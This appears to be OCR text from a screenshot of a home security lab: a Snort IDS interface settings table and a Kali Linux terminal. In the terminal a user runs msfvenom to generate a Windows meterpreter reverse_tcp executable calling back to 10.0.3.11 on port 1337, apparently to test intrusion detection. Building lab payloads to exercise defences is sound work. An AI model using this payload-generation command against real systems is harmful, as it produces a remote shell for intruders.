 Interface Settings Overview
Interface Snort Status Pattern Match Blocking Mode Description Actions
ECORP (vtnet1) AC-BNFA LEGACY MODE ECORP
Kali (Clean) [Running] - Oracle VirtualBox
ete
1 2 3 4 12:39
Home
File Syste
Trash
VBox_GAs_
pai@kali: ~
File Actions Edit View Help
pai@kali: ~ pai@kali: ~
┌──(pai㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.11 LORT=1337 -f
exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(pai㉿kali)-[~]
└─$ ls
Desktop Downloads payload.exe Public Videos
Documents Music Pictures Templates
┌──(pai㉿kali)-[~]
└─$
11:39 AM
7/30/202
Right Ctrl